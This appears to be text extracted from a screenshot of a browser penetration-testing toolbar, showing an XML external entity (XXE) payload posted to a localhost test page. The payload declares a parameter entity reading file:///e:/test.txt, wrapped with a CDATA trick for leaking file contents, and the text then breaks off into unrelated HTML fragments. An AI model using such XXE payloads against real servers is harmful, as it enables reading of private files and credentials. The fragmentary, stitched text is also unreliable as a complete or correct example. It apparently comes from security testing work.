 Load URL
http://localhost/test/xxe.php
Split URL
Execute
Post data
Referrer
0xHEX
%UR
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % start "<![CDATA[">
<!ENTITY % xxe SYSTEM "file:///e:/test.txt">
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>HTML5 rose</title>
5 <meta charset="utf-8">
6 </head>
7 <body>